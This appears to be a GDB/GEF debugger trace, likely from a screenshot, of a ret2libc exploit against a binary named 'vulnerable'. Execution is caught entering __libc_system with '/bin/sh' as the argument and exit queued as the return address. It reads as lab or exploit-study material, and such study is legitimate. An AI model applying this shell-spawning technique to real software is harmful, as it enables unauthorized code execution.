 0x7ffff7dfc0fe <cancel_handler+00fe> call   0x7ffff7ec5ba0 <__stack_chk_fail>
0x7ffff7dfc103                  data16 cs nop WORD PTR [rax+rax*1+0x0]
0x7ffff7dfc10e                  xchg   ax, ax
→ 0x7ffff7dfc110 <system+0000>    test   rdi, rdi
0x7ffff7dfc113 <system+0003>    je     0x7ffff7dfc120 <__libc_system+16>
0x7ffff7dfc115 <system+0005>    jmp    0x7ffff7dfbc90 <do_system>
0x7ffff7dfc11a <system+000a>    nop    WORD PTR [rax+rax*1+0x0]
0x7ffff7dfc120 <system+0010>    sub    rsp, 0x8
0x7ffff7dfc124 <system+0014>    lea    rdi, [rip+0x154d81]        # 0x7ffff7f50eac
[#0] Id 1, Name: "vulnerable", stopped 0x7ffff7dfc110 in __libc_system (), reason: SINGLE STEP
[#0] 0x7ffff7dfc110 → __libc_system(line=0x7ffff7f50ea4 "/bin/sh")
[#1] 0x7ffff7deb340 →  <exit+0> sub rsp, 0x8
[#2] 0x401100 → register_tm_clones()
gef➤ continue